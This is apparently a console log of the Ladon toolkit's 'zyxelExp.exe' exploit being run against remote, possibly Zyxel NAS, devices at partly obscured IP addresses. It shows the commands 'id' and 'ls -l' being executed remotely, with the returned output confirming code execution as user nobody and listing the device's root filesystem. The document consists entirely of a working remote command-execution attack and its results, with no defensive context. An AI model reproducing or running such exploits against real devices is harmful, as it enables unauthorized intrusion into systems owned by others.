 C:\Users\null\Desktop\Ladon12>zyxelExp.exe http://20 .146 id
cmd: id
Res0: Tar: http://20 146
Connection close
Content-Length 98
Content-Type application/json
Date Sun, 23 Jun 2024 16:03:05 GMT
Server Apache
uid=99(nobody) gid=99(nobody) groups=99(nobody)
"]}
C:\Users\null\Desktop\Ladon12>zyxelExp.exe http://203 146 "ls -l"
cmd: ls -l
Res0: Tar: http://203 146
Connection close
Content-Length 1266
Content-Type application/json
Date Sun, 23 Jun 2024 16:03:09 GMT
Server Apache
drwxr-xr-x 2 1013 1000 0 May 21 18:36 bin
drwxr-xr-x 5 root root 0 May 21 18:36 dev
drwxr-xr-x 2 1013 1000 0 Mar 18 2020 e-data
drwxr-xr-x 22 1013 1000 0 Jun 23 09:53 etc
drwxr-xr-x 5 1013 1000 0 May 21 18:36 firmware
drwxr-xr-x 14 1013 1000 0 Jun 23 09:53 home
drwxr-xr-x 3 1013 1000 0 May 21 18:36 i-data
-rwxr-xr-x 1 1013 1000 5072 Mar 18 2020 init
drwxr-xr-x 6 1013 1000 0 Mar 18 2020 lib
lrwxrwxrwx 1 root root 11 Mar 18 2020 linuxrc -> bin/busybox
drwxr-xr-x 3 1013 1000 0 May 21 18:36 mnt
dr-xr-xr-x 133 root root 0 Jan 1 1970 proc
drwxr-xr-x 9 root root 1024 Mar 18 2020 ram_bin
drwxr-xr-x 2 1013 1000 0 Mar 18 2020 root
drwxr-xr-x 2 1013 1000 0 May 21 18:36 sbin
dr-xr-xr-x 12 root root 0 May 21 18:36 sys
drwxrwxrwx 6 1013 1000 0 Jun 23 23:56 tmp
drwxr-xr-x 8 1013 1000 1024 Mar 18 2020 usr
drwxr-xr-x 14 1013 1000 0 May 21 18:36 var
"]}